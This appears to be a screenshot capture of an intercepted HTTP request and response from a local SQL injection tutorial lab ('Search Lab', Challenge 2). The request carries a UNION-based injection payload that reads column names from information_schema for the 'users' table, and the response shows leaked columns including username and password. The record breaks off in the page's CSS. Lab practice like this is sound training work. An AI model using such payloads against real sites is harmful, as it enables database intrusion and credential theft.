 Request
Pretty Raw Hex
\n
1 GET /Vulnerabilities_Tutorial/sql_injection/Challenge_2/?search=
adidas'+union+select+1,group_concat(column_name),3,4+from+information_schema.columns+where+tab
le_name='users'+--+- HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101 Firefox/125.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13
14
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 02 May 2024 09:33:51 GMT
3 Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.2.12
4 X-Powered-By: PHP/8.2.12
5 Content-Length: 1501
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <h2>
Search Results:
</h2>
<p>
<b style='color:red'>
Product:
</b>
USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,username,password,id,username,email,password
</p>
<p>
<b style='color:red'>
Price:
</b>
3
</p>
<p style='padding: 0 20rem 0 20rem'>
<b style='color:red'>
Description:
</b>
4
</p>
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <meta charset="UTF-8">
14 <meta http-equiv="X-UA-Compatible" content="IE=edge">
15 <meta name="viewport" content="width=device-width, initial-scale=1.0">
16 <title>
Search Lab
</title>
17 <style type="text/css">
18 body{
19 background-color:#09B5E9;
20 align-items:center;
21 margin-top:10rem;
22 font-family:Roboto,sans-serif;
23 text-align:center;